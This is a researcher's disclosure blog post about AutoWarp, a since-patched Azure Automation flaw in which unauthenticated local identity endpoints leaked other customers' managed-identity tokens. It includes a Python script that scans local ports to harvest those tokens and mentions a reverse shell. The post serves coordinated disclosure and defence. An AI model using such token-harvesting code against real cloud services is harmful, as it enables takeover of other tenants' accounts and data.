AutoWarp is a critical vulnerability in the Azure Automation service that allowed unauthorized access to other Azure customer accounts using the service. This attack could mean full control over resources and data belonging to the targeted account, depending on the permissions assigned by the customer.

Our research showed that multiple large companies were using the service and could have been accessed, putting billions of dollars at risk. We reported this issue directly to Microsoft, it is now fixed, and all impacted customers have been notified.

Were You Vulnerable to AutoWarp?

You have been vulnerable to AutoWarp before the vulnerability was fixed if:

- You have been using the Azure Automation service

- The Managed Identity feature in your automation account is enabled (which is enabled by default)

AutoWarp Discovery Timeline

- December 6, 2021: We’ve begun our research, discovered the vulnerability, and reported it to Microsoft.

- December 7, 2021: We discovered large companies at risk (including a global telecommunications company, two car manufacturers, a banking conglomerate, big four accounting firms, and more).

- December 10, 2021: Microsoft fixed the issue and started looking for additional variants of this attack.

- March 7, 2022: Public disclosure following Microsoft’s investigation conclusion.

Microsoft’s Statement

“We want to thank Yanir Tsarimi from Orca Security who reported this vulnerability and worked with the Microsoft Security Response Center (MSRC) under Coordinated Vulnerability Disclosure (CVD) to help keep Microsoft customers safe.”

-Microsoft Security Response Center (MSRC)

Microsoft responded to this incident in the blog here.

Microsoft also recommends its Automation customers to follow Security best practices outlined here.

What Is the Microsoft Azure Automation Service?

Microsoft Azure Automation allows customers to execute automation code in a managed fashion. You can schedule jobs, provide input and output, and more. Each customer’s automation code runs inside a sandbox, isolated from other customers’ code executing on the same virtual machine.

AutoWarp: The Azure Automation Security Flaw

We found a serious flaw that allowed us to interact with an internal server that manages the sandboxes of other customers. We managed to obtain authentication tokens for other customer accounts through that server. Someone with malicious intentions could’ve continuously grabbed tokens, and with each token, widen the attack to more Azure customers.

Full Technical Details – Researcher Point of View

I was scrolling through the Azure services list, looking for my next service to research. Seeing “Automation Accounts” under the “Management & Governance” category caught me off guard. I thought it was some kind of service allowing me to control Azure accounts with automation.

After creating my first automation account, I realized that Azure Automation is a pretty standard service for (unsurprisingly) automation scripts. You can upload your Python or PowerShell script to execute on Azure.

What I love most about research is exploring the unknown, so the first thing I did was explore the file system to see what juicy stuff I might find. I started a reverse shell from my automation script, making the work against the server much smoother.

Setting a reverse shell with Python was no problem. However, when I executed some of the common commands like tasklist, I got an error saying they were not found. Apparently, the PathExt environment variable, which is responsible for defining which file extensions the OS should try to execute, is set to a strange value. Usually, it contains the .exe file extension, but not in our case. Only .CPL was there, which is the file extension for Windows Control Panel items. Even when I tried to use tasklist.exe to list the running processes, it gave me a message I’ve never seen before. It looked like something might be up…

The first two things that caught my attention when I looked at the C:\ drive , were the “Orchestrator” and “temp” directories. The orchestrator directory contained a lot of DLLs and EXEs. I saw filenames with “sandbox” and intuitively I understood that this directory contained the sandbox we were running in. The temp directory contained another directory named “diags” and there was a “trace.log” file.

Log files are great for research. In many cases, logs provide very concise and important information. You essentially have a chance to peek inside a diary describing what the developers deemed important. Luckily for me, this was a very good log file. This popped up very early in line 7:

Orchestrator.Sandbox.Diagnostics Critical: 0 : [2021-12-06T12:08:04.5527647Z] Creating asset retrieval web service. [assetRetrievalEndpoint= http://127.0.0.1:40008]

“There’s nothing more exciting than finding out your target exposes a web service. Especially when it’s local AND on a high, seemingly random port.”

Yanir Tsarimi

Cloud Security Researcher, Orca Security

This just screamed red flags to me. This is what I usually call a “cover” – A software decision made to cover up for some technical limitation. Why would you choose such a high random port? Because other ports are taken.

I made an HTTP request to the URL with cURL. It worked but didn’t provide much information on what was going on. I also tried to access the next ports (40009, 40010, and so on). Some of them responded to me, which immediately confirmed my suspicions. The logs made it obvious that the web service was managed by the orchestrator I saw earlier, so I had to understand what was going on. What is this web service?

Peeking Inside the Azure Automation Code





After downloading the orchestrator’s files, I started ILSpy (.NET decompiler) and started looking for the code for this “asset retrieval web service” as they call it. I looked at the method setting up the HTTP routes and what really popped out was that “/oauth2/token” and “/metadata/identity/oauth2/token” were mapped to a controller called “MSIController”. What I didn’t know at the time is that MSI is an acronym for “Managed Service Identity”. Pretty interesting, right?

I hadn’t really done much .NET web development or research before, so I inferred from the code that these routes were mapped to the “MSIController” class, which is pretty straightforward if you are familiar with the concept of MVC (Model-View-Controller). It is also interesting to note that some experience in software development helps significantly when reviewing source code – it helps to “read between the lines” in even more complicated cases.

I started making HTTP requests to /oauth2/token, and I adjusted my request to look like a metadata request (add “Metadata: True” HTTP header) and add the resource parameter. I wanted the token to be usable by Azure management APIs, so I used “resource=https://managment.azure.com/”. The request simply returned a JWT (JSON Web Token). Uh-oh.

Now, who was the identity behind this token? I decoded the token and saw my subscription ID, tenant ID, and my automation account resource ID. I looked up “Azure Automation Identity” online and found that each automation account has a “system-assigned managed identity”, which basically means you can assign roles to your automation scripts and the identity is managed by the service. Cool.

So I wanted to test to see if my token was the real deal. I used the Azure CLI to make a simple request to get all my VMs (“az vm list”) and intercepted the request, and swapped the token. I got an error that I didn’t have enough permissions. Duh, I didn’t assign any role to my managed identity. After assigning a compatible role, the token worked. The token was actually linked to my managed identity!

Where Things Got Bad

So a token that’s linked to a managed identity is not an issue in itself. You are supposed to be able to get a token for your own managed identity. But if you’ve been following, there were additional ports accessible locally. Each time I ran an automation job, I saw the port changing, but it remained around the same range.



I wrote up a quick Python script to make HTTP requests to 20 ports starting from 40,000. It was simple to do:

import requests

PORT_RANGE_START = 40000

PORTS_TO_SCAN = 1000

print("Making requests to ports 40000 and up...")

for port in range(PORT_RANGE_START, PORT_RANGE_START + PORTS_TO_SCAN):

try:

resp = requests.post(f"http://127.0.0.1:{port}/oauth2/token",

timeout=0.5, headers={'Metadata': 'True'}, data={'resource':

'https://management.azure.com/'})

print(f"Port {port}: {resp.json()}")

except Exception as e:

continue

Random ports gave me JWT tokens. I executed the script a few more times and different ports gave me different tokens! It was obvious to me that I was actually accessing other people’s identity endpoints. I already proved that these tokens could be used to manage the Azure account, if given enough permissions, so accessing data of other tenants was not necessary.

We wanted to understand how far this simple flaw could go. We used the schedules feature of Azure Automation to try grabbing tokens from a few hundred ports and seeing which tenants came up. We did not store the token and only extracted the metadata about the tenant (tenant ID and automation account resource ID).

In this short period of time, before the issue was patched, we saw many unique tenants, including several very well-known companies! And this was just from a scheduled run every hour. If we ran continuously, it’s likely we would have captured much more (It’s expected the identity endpoint goes down as soon as the automation job finishes, so you’d have to grab it really fast in some cases).

This was a fairly simple flaw that manifested into a very interesting and fun vulnerability. It’s unclear what was missing here, the identity endpoint could have required some form of authentication (other endpoints on this server certainly did). Or maybe someone overlooked the fact that the internal network inside the machine is not actually sandboxed as you might expect.

The Aftermath of the AutoWarp Microsoft Azure Automation Vulnerability

I reported the flaw to Microsoft the same day. I would like to thank them for being so responsive and cooperative in the responsible disclosure process. Microsoft decided to patch this issue by requiring the “X-IDENTITY-HEADER” HTTP header when requesting identities. You must set the value to the secret value set in your environment variables. They also mentioned they are performing an overall review of their architecture to make sure things like this don’t happen again!

We are happy that we found this issue before it landed in the wrong hands. We would like to thank Microsoft for working with us and fixing this issue swiftly and professionally. Our focused research towards cloud providers will continue and you can expect to hear more from us soon.

AutoWarp, and previous critical cloud vulnerabilities such as AWS Superglue and BreakingFormation show that nothing is bulletproof and there are numerous ways attackers can reach your cloud environment. That’s why it’s important to have complete visibility into your cloud estate including the most critical attack paths. To help, I invite you to experience our tech and talent first-hand with a no-obligation, free cloud risk assessment. You’ll get complete visibility into your public cloud, a detailed risk report with an executive summary, and time with our cloud security experts.

Discover Your Cloud Vulnerabilities In Minutes

Scan your entire AWS, Azure, and Google Cloud environments for vulnerabilities with Orca Security’s free, no obligation risk assessment.

Yanir Tsarimi is a Cloud Security Researcher at Orca Security. Follow him on Twitter @Yanir_